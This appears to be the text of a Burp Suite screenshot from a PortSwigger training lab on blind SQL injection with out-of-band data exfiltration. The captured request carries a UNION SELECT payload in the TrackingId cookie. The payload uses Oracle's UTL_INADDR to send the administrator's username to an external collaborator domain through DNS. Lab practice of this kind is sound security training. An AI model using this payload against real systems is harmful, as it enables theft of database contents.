 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a76000a04200b3b805599ae004c000c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a76000a04200b3b805599ae004c000c.web-security-academy.net
3 Cookie: TrackingId=AtV2vsbK1IFocLzw' UNION SELECT
UTL_INADDR.get_host_address((SELECT username FROM users WHERE
username='administrator')||'.bbqvzv80xu8m7itupx0npb5xaogf4fs4.oastify.com
') FROM dual-- qwe; session=7IGaYEncas3mrw6bqw70VsrBrqEB8NpP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11010
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab
? Search... 0 matches
Inspector
Selection 168 (0xa8)
Selected text
' UNION SELECT UTL_INADDR.g
et_host_address((SELECT use
rname FROM users WHERE user
name='administrator')||'.bb
qvzv80xu8m7itupx0npb5xaogf4
fs4.oastify.com') FROM dual
-- qwe
Decoded from: URL encoding
' UNION SELECT UTL_INADDR.g
et_host_address((SELECT use
rname FROM users WHERE user
name='administrator')||'.bb
qvzv80xu8m7itupx0npb5xaogf4
fs4.oastify.com') FROM dual
-- qwe
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Done 11,119 bytes | 222 millis